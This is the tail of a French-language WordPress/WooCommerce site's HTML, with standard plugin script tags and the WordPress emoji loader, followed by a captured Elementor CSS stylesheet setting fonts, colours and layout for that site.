<script src="https://westafricanewthinking.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.0" id="prime-slider-site-js"></script>
<script src="https://westafricanewthinking.com/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/js/slick.min.js?ver=3.8.7" id="wpos-slick-jquery-js"></script>
<script id="wpls-public-js-js-extra">
var Wpls = {"elementor_preview":"0","is_mobile":"0","is_rtl":"0","is_avada":"0"};
//# sourceURL=wpls-public-js-js-extra
</script>
<script src="https://westafricanewthinking.com/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/js/wpls-public.js?ver=3.8.7" id="wpls-public-js-js"></script>
<script src="https://westafricanewthinking.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://westafricanewthinking.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://westafricanewthinking.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://westafricanewthinking.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://westafricanewthinking.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://westafricanewthinking.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://westafricanewthinking.com/wp-content/uploads/elementor/css/post-96.css?ver=1768574582
body_size: 1251
content:
.elementor-96 .elementor-element.elementor-element-ab624cd > .elementor-container{max-width:1239px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-96 .elementor-element.elementor-element-56cf074 .elementor-button{background-color:#CC0055;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-96 .elementor-element.elementor-element-56cf074 .elementor-button:hover, .elementor-96 .elementor-element.elementor-element-56cf074 .elementor-button:focus{background-color:#173981;}.elementor-96 .elementor-element.elementor-element-56cf074 > .elementor-widget-container{margin:0px 0px -4px 0px;padding:0px 0px 0px 0px;}.elementor-96 .elementor-element.elementor-element-56cf074 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-96 .elementor-element.elementor-element-56cf074 .elementor-button .elementor-button-content-wrapper{gap:17px;}.elementor-96 .elementor-element.elementor-element-5f4579e > .elementor-container{max-width:1220px;}.elementor-96 .elementor-element.elementor-element-5f4579e{margin-top:0px;margin-bottom:0px;}.elementor-96 .elementor-element.elementor-element-0aec51b .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-96 .elementor-element.elementor-element-0aec51b .elementor-custom-embed-play i{color:#19E115;}.elementor-96 .elementor-element.elementor-element-0aec51b .elementor-custom-embed-play svg{fill:#19E115;}.elementor-96 .elementor-element.elementor-element-763b6f7:not(.elementor-motion-effects-element-type-background), .elementor-96 .elementor-element.elementor-element-763b6f7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-96 .elementor-element.elementor-element-763b6f7 > .elementor-container{max-width:938px;}.elementor-96 .elementor-element.elementor-element-763b6f7{border-style:solid;border-width:3px 3px 3px 3px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-11px;}.elementor-96 .elementor-element.elementor-element-763b6f7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-96 .elementor-element.elementor-element-4c869cf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-96 .elementor-element.elementor-element-4c869cf > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-96 .elementor-element.elementor-element-4c869cf > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-96 .elementor-element.elementor-element-4c869cf{z-index:0;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-96 .elementor-element.elementor-element-8f0bb21{--divider-border-style:double;--divider-color:#000;--divider-border-width:1px;}.elementor-96 .elementor-element.elementor-element-8f0bb21 .elementor-divider-separator{width:100%;}.elementor-96 .elementor-element.elementor-element-8f0bb21 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-96 .elementor-element.elementor-element-120afec .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;text-decoration:underline;color:#173981;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-96 .elementor-element.elementor-element-a919004{column-gap:0px;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;color:#565656;}.elementor-96 .elementor-element.elementor-element-a919004.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#CC0055;}.elementor-96 .elementor-element.elementor-element-a919004.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-96 .elementor-element.elementor-element-a919004.elementor-drop-cap-view-default .elementor-drop-cap{color:#CC0055;border-color:#CC0055;}.elementor-96 .elementor-element.elementor-element-a919004 .elementor-drop-cap{margin-inline-end:10px;}.elementor-96 .elementor-element.elementor-element-258798c{margin-top:0px;margin-bottom:0px;}.elementor-96 .elementor-element.elementor-element-50ed2f5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-96 .elementor-element.elementor-element-b932d79 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-96 .elementor-element.elementor-element-0f97a9e .elementor-button{background-color:#CC0055;}.elementor-96 .elementor-element.elementor-element-0f97a9e .elementor-button:hover, .elementor-96 .elementor-element.elementor-element-0f97a9e .elementor-button:focus{background-color:#173981;}.elementor-96 .elementor-element.elementor-element-0f97a9e > .elementor-widget-container{margin:-24px -10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-96 .elementor-element.elementor-element-0f97a9e .elementor-button-content-wrapper{flex-direction:row;}.elementor-96 .elementor-element.elementor-element-0f97a9e .elementor-button .elementor-button-content-wrapper{gap:14px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-96 .elementor-element.elementor-element-28472c6{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;color:#565656;}.elementor-96 .elementor-element.elementor-element-424929b{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;color:#565656;}.elementor-96 .elementor-element.elementor-element-db6289b{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:400;color:#565656;}.elementor-96 .elementor-element.elementor-element-90325f9{text-align:left;}.elementor-96 .elementor-element.elementor-element-90325f9 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:35px;font-weight:600;text-decoration:underline;color:#173981;}.elementor-96 .elementor-element.elementor-element-8b062f9{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;color:#565656;}.elementor-96 .elementor-element.elementor-element-8b062f9.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#CC0055;}.elementor-96 .elementor-element.elementor-element-8b062f9.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-96 .elementor-element.elementor-element-8b062f9.elementor-drop-cap-view-default .elementor-drop-cap{color:#CC0055;border-color:#CC0055;}.elementor-96 .elementor-element.elementor-element-8b062f9 .elementor-drop-cap{margin-inline-end:10px;}.elementor-96 .elementor-element.elementor-element-ff86465 > .elementor-element-populated{margin:0px 0px 0px -81px;--e-column-margin-right:0px;--e-column-margin-left:-81px;padding:0px 0px 0px 0px;}.elementor-96 .elementor-element.elementor-element-82374c4 .elementor-button{background-color:#CC0055;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-96 .elementor-element.elementor-element-82374c4 .elementor-button:hover, .elementor-96 .elementor-element.elementor-element-82374c4 .elementor-button:focus{background-color:#173981;}.elementor-96 .elementor-element.elementor-element-82374c4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-96 .elementor-element.elementor-element-82374c4 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-96 .elementor-element.elementor-element-82374c4 .elementor-button .elementor-button-content-wrapper{gap:17px;}.elementor-96 .elementor-element.elementor-element-67d311a{text-align:center;}.elementor-96 .elementor-element.elementor-element-67d311a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:27px;font-weight:800;text-decoration:overline;color:#173981;}.elementor-96 .elementor-element.elementor-element-b7433c8{text-align:center;}@media(min-width:768px){.elementor-96 .elementor-element.elementor-element-04255e2{width:48.595%;}.elementor-96 .elementor-element.elementor-element-9580c7f{width:51.319%;}.elementor-96 .elementor-element.elementor-element-9052302{width:48.683%;}.elementor-96 .elementor-element.elementor-element-0538b57{width:50.926%;}.elementor-96 .elementor-element.elementor-element-4c0b378{width:48.421%;}.elementor-96 .elementor-element.elementor-element-e713d93{width:51.535%;}.elementor-96 .elementor-element.elementor-element-9ee8a29{width:88.858%;}.elementor-96 .elementor-element.elementor-element-95dda4d{width:10.447%;}}@media(max-width:1024px){.elementor-96 .elementor-element.elementor-element-ab624cd > .elementor-container{max-width:500px;}.elementor-96 .elementor-element.elementor-element-56cf074 > .elementor-widget-container{margin:-6px -9px -7px 0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-96 .elementor-element.elementor-element-ab624cd > .elementor-container{max-width:500px;}.elementor-96 .elementor-element.elementor-element-56cf074 > .elementor-widget-container{margin:-8px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-96 .elementor-element.elementor-element-763b6f7{margin-top:0px;margin-bottom:0px;}.elementor-96 .elementor-element.elementor-element-ec01416 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-96 .elementor-element.elementor-element-8f0bb21 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-96 .elementor-element.elementor-element-120afec .elementor-heading-title{font-size:16px;}.elementor-96 .elementor-element.elementor-element-90325f9 .elementor-heading-title{font-size:26px;}.elementor-96 .elementor-element.elementor-element-f078de0{margin-top:0px;margin-bottom:0px;}.elementor-96 .elementor-element.elementor-element-ff86465 > .elementor-element-populated{margin:0px 0px 0px -54px;--e-column-margin-right:0px;--e-column-margin-left:-54px;}.elementor-96 .elementor-element.elementor-element-82374c4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-96 .elementor-element.elementor-element-67d311a .elementor-heading-title{font-size:18px;}}